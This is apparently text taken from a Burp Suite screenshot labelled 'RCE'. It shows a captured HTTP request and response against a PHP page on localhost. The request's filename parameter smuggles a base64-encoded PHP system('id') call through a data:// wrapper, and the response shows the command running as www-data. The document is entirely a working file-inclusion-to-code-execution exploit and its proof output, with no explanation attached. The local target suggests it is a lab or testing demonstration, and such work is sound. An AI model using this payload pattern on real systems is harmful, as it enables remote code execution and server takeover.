 RCE × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /index.php?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCJpZCIpOyA/Pg== HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jul 2023 23:29:43 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9